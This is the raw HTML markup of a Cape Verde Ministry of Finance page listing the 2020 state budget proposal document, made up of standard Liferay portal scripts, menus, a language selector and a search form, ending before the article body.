href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769547161895"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769475721426" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769547161902"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fyry" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xuzq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xuzq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xuzq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xuzq",new Component.default(context,"#xuzq"),destroyConfig);else Liferay.component("xuzq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xuzq",new Component.default(context,"#xuzq"),destroyConfig);else Liferay.component("xuzq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > <div class="entry"> OE 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/353417" > <div class="entry"> OEI - Orçamento Estado Inicial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/486404" > <div class="entry"> 2- Proposta OE2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Proposta OE2020.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> 